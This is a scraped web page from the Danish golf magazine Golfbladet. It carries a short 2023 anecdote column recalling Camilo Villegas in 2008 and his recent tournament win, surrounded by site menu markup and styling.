</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_14" id="tdi_15" data-td_block_id="tdi_14" data-td_filter_value="" href="https://www.golfbladet.com/category/rejser/">Alle</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_16" data-td_block_id="tdi_14" data-td_filter_value="1716" href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a><a class="mega-menu-sub-cat-tdi_14"  id="tdi_17" data-td_block_id="tdi_14" data-td_filter_value="1717" href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></div></div><div id=tdi_14 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" class="td-image-wrap " title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/golf-instructor-with-two-students-in-a-green-luxur-2024-12-10-03-00-44-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/udlandet/" class="td-post-category" >Udlandet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfrejser-med-kvalitet-og-solgaranti-oplev-europas-bedste-golfdestinationer-med-sunweb/"  rel="bookmark" title="Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med Sunweb">Golfrejser med kvalitet og solgaranti – oplev Europas bedste golfdestinationer med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" class="td-image-wrap " title="Find det perfekte sommerhus til din golfferie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Find det perfekte sommerhus til din golfferie" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2022/06/mature-golfer-on-a-golf-course-2021-08-26-15-42-26-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/find-det-perfekte-sommerhus-til-din-golfferie/"  rel="bookmark" title="Find det perfekte sommerhus til din golfferie">Find det perfekte sommerhus til din golfferie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" class="td-image-wrap " title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" ><img class="entry-thumb" src="[data-uri]" alt="" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/hotel-de-ville-45-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/hotel-de-ville/"  rel="bookmark" title="Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren">Hôtel de Ville: Luksuriøst spahotel i Gilleleje – perfekt til golfspilleren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" class="td-image-wrap " title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/bella-sky-cphac-exterior-7752-hor-clsc-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/rejser/danmark/" class="td-post-category" >Danmark</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/bella-sky/"  rel="bookmark" title="Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu med spa">Golfophold i København på AC Hotel Bella Sky Copenhagen &#8211; nu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"18","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "304";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "76";
tdBlocksArray.push(block_tdi_18);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.golfbladet.com/category/golfbane/">Alle</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="870" href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="871" href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" class="td-image-wrap " title="Golfbaner i sne" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfbaner i sne" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Greve-i-sne-Ulrik-Hansen-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfbaner-i-sne/"  rel="bookmark" title="Golfbaner i sne">Golfbaner i sne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" class="td-image-wrap " title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Skovbanen-hul-615-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/golfoplevelser-i-verdensklasse-i-hjertet-af-vestjylland/"  rel="bookmark" title="Golfoplevelser i verdensklasse – i hjertet af Vestjylland">Golfoplevelser i verdensklasse – i hjertet af Vestjylland</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" class="td-image-wrap " title="Slå et slag på Cypern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Slå et slag på Cypern" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Klubhuset-paa-Elea-Golf-Club-fremstaar-ganske-pompoest-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/" class="td-post-category" >Golfbane</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/slaa-et-slag-paa-cypern/"  rel="bookmark" title="Slå et slag på Cypern">Slå et slag på Cypern</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" class="td-image-wrap " title="Vinteren og danske golfklubber" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vinteren og danske golfklubber" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/snegolf-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/vinteren-og-danske-golfklubber/"  rel="bookmark" title="Vinteren og danske golfklubber">Vinteren og danske golfklubber</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "3";
block_tdi_22.block_type = "td_block_mega_menu";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "136";
block_tdi_22.header_color = "";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "34";
tdBlocksArray.push(block_tdi_22);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_22" id="tdi_23" data-td_block_id="tdi_22" data-td_filter_value="" href="https://www.golfbladet.com/category/golfviden/">Alle</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_24" data-td_block_id="tdi_22" data-td_filter_value="868" href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_25" data-td_block_id="tdi_22" data-td_filter_value="12" href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_26" data-td_block_id="tdi_22" data-td_filter_value="13" href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_27" data-td_block_id="tdi_22" data-td_filter_value="867" href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a><a class="mega-menu-sub-cat-tdi_22"  id="tdi_28" data-td_block_id="tdi_22" data-td_filter_value="1076" href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></div></div><div id=tdi_22 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" class="td-image-wrap " title="Scheffler på vej mod Tiger Woods&#8217; rekorder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scheffler på vej mod Tiger Woods&#8217; rekorder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/05/Scheffler-GettyImages-1489501916-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" title="Scheffler på vej mod Tiger Woods&#8217; rekorder">Scheffler på vej mod Tiger Woods&#8217; rekorder</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" class="td-image-wrap " title="LIV-stjerner tilbydes tilbagevenden til PGA" ><img class="entry-thumb" src="[data-uri]" alt="PGA Championship - Final Round Getty Images" title="LIV-stjerner tilbydes tilbagevenden til PGA" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2021/06/Koepka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/liv-stjerner-tilbydes-tilbagevenden-til-pga/"  rel="bookmark" title="LIV-stjerner tilbydes tilbagevenden til PGA">LIV-stjerner tilbydes tilbagevenden til PGA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" class="td-image-wrap " title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/06/GettyImages-2221211041-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/jeeno-thitikul-nr-1-hos-damerne-nanna-koerstz-madsen-nr-61/"  rel="bookmark" title="Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr. 61">Jeeno Thitikul nr. 1 hos damerne &#8211; Nanna Koerstz Madsen nr&#8230;.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-22119" class="td-post-template-3 post-22119 post type-post status-publish format-standard has-post-thumbnail hentry category-generelt category-underholdning tag-camilo-villegas tag-tirsdagsanekdoten tag-tour-championship td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.golfbladet.com/">Forside</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Se alle artikler i Generelt" class="entry-crumb" href="https://www.golfbladet.com/category/generelt/">Generelt</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Forsinket Tirsdagsanekdote med nostalgi</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman.jpg" data-caption="Camilo Villegas - Spiderman."><img width="3000" height="1560" class="entry-thumb td-modal-image" src="https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman.jpg" srcset="https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman.jpg 3000w, https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman-700x364.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman-1200x624.jpg 1200w, https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman-300x156.jpg 300w, https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman-696x361.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman-1068x555.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman-807x420.jpg 807w" sizes="(max-width: 3000px) 100vw, 3000px" alt="Riffa Views Invitational Getty Images" title="Riffa Views Invitational"/></a><figcaption class="wp-caption-text">Camilo Villegas - Spiderman.</figcaption></figure></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.golfbladet.com/category/generelt/">Generelt</a></li><li class="entry-category"><a  style="background-color:#df5048; color:#fff; border-color:#df5048;" href="https://www.golfbladet.com/category/underholdning/">Underholdning</a></li></ul>                <h1 class="entry-title">Forsinket Tirsdagsanekdote med nostalgi</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Af</div> <a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-15T17:49:03+01:00" >15. november 2023</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <p>Hvem der angriber Golfbladets website er ikke godt at vide, men det er deprimerende ikke at kunne skrive. Nu er vi så tilbage igen, til nogen evt. lægger os ned igen, og jeg benytter chancen til at lave en Tirsdagsanekdote fuld af nostalgi. Anledningen er, at colombianeren Camilo Villegas afbrød næsten 10 års sejrstørke i en tid, hvor han var ramt af et utal af ulykker, såvel i familien som på sin egen krop. De fleste havde ikke regnet med at se ham i toppen igen, men i år er hans resultater langsomt blevet bedre og bedre, i i søndags vandt han Butterfly Bermuda Championship i en tilstand, som ikke lod ane, at han i 2006 blev kårets som PGAs mest sexy spiller. Han spillede med stor disciplin og skønne slag og sluttede i -24, to slag foran Alex Norén.</p>
<figure id="attachment_22120" aria-describedby="caption-attachment-22120" style="width: 700px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-medium wp-image-22120" src="https://www.golfbladet.com/wp-content/uploads/2023/11/Villegas-2008-700x485.jpg" alt="" width="700" height="485" srcset="https://www.golfbladet.com/wp-content/uploads/2023/11/Villegas-2008-700x485.jpg 700w, https://www.golfbladet.com/wp-content/uploads/2023/11/Villegas-2008-1200x831.jpg 1200w, https://www.golfbladet.com/wp-content/uploads/2023/11/Villegas-2008-768x532.jpg 768w, https://www.golfbladet.com/wp-content/uploads/2023/11/Villegas-2008-1536x1063.jpg 1536w, https://www.golfbladet.com/wp-content/uploads/2023/11/Villegas-2008-2048x1418.jpg 2048w, https://www.golfbladet.com/wp-content/uploads/2023/11/Villegas-2008-218x150.jpg 218w, https://www.golfbladet.com/wp-content/uploads/2023/11/Villegas-2008-696x482.jpg 696w, https://www.golfbladet.com/wp-content/uploads/2023/11/Villegas-2008-1068x739.jpg 1068w, https://www.golfbladet.com/wp-content/uploads/2023/11/Villegas-2008-607x420.jpg 607w, https://www.golfbladet.com/wp-content/uploads/2023/11/Villegas-2008-100x70.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-22120" class="wp-caption-text">Camilo Villegas var golfspillets mest sexy spillere i 2008 </figcaption></figure>
<p>I 2008 var min kone og fotograf og jeg på en måneds tur i USA til bl.a. Ryder Cup på Valhalla og Tour Championship i Atlanta. Villegas havde allerede vundet BMW Championship, og mens han på putting green viste sin edderkopstilling, som han stadig dyrker (billedet/ Getty), flere gange og hyggede sig med træningen, fik vi kontakt med ham.</p>
<p>Jeg drømte om at lave en match mellem Villegas og Thorbjørn Olesen og lokkede med, at Villegas, der efter at have vundet Tour Championship, rykkede op som nr. 7 på verdensranglisten, havde fået mange fans i Danmark.</p>
<p>Han var selv fyr og flamme, men hans manager ville ikke have ham til Europa. Villegas prøvede at ændre hans indstilling: &#8211; Hører du ikke, at jeg er populær i Danmark. Skal vi ikke se Europa?</p>
<p>Manageren var ikke til at hugge eller stikke i, så det blev ikke til noget &#8211; ærgerligt!</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.golfbladet.com/tag/camilo-villegas/">Camilo Villegas</a></li><li><a href="https://www.golfbladet.com/tag/tirsdagsanekdoten/">Tirsdagsanekdoten</a></li><li><a href="https://www.golfbladet.com/tag/tour-championship/">Tour Championship</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url 